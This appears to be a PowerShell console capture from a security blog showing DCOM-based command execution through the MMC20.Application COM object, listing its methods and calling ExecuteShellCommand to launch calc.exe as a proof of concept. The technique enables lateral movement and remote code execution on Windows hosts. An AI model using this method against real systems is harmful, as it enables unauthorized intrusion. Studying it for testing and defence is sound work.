 PS C:\Users\Administrator> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator> $com.Document.ActiveView | Get-Member
TypeName: System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name MemberType Definition
---- ---------- ----------
Back Method void Back ()
Close Method void Close ()
CopyScopeNode Method void CopyScopeNode (Variant)
CopySelection Method void CopySelection ()
DeleteScopeNode Method void DeleteScopeNode (Variant)
DeleteSelection Method void DeleteSelection ()
Deselect Method void Deselect (Node)
DisplayScopeNodePropertySheet Method void DisplayScopeNodePropertySheet (Variant)
DisplaySelectionPropertySheet Method void DisplaySelectionPropertySheet ()
ExecuteScopeNodeMenuItem Method void ExecuteScopeNodeMenuItem (string, Variant)
ExecuteSelectionMenuItem Method void ExecuteSelectionMenuItem (string)
ExecuteShellCommand Method void ExecuteShellCommand (string, string, string, string)
ExportList Method void ExportList (string, ExportListOptions)
Forward Method void Forward ()
Is Method bool Is (View)
IsSelected Method int IsSelected (Node)
RefreshScopeNode Method void RefreshScopeNode (Variant)
RefreshSelection Method void RefreshSelection ()
RenameScopeNode Method void RenameScopeNode (string, Variant)
RenameSelectedItem Method void RenameSelectedItem (string)
Select Method void Select (Node)
SelectAll Method void SelectAll ()
SnapinScopeObject Method IDispatch SnapinScopeObject (Variant)
SnapinSelectionObject Method IDispatch SnapinSelectionObject ()
ViewMemento Method void ViewMemento (string)
CellContents ParameterizedProperty string CellContents (Node, int) {get}
ScopeNodeContextMenu ParameterizedProperty ContextMenu ScopeNodeContextMenu (Variant) {get}
ActiveScopeNode Property Node ActiveScopeNode () {get} {set}
Columns Property Columns Columns () {get}
ControlObject Property IDispatch ControlObject () {get}
Document Property Document Document () {get}
Frame Property Frame Frame () {get}
ListItems Property Nodes ListItems () {get}
ListViewMode Property ListViewMode ListViewMode () {get} {set}
Memento Property string Memento () {get}
ScopeTreeVisible Property int ScopeTreeVisible () {get} {set}
Selection Property Nodes Selection () {get}
SelectionContextMenu Property ContextMenu SelectionContextMenu () {get}
StatusBarText Property string StatusBarText () {set}
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
TeamsSix
TeamsSix
teamssix.com